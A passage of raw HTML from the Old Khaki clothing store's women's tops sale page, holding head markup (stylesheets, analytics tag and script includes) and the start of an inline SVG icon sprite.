

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/c/deals-sale-women-tops/
body_size: 95650
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 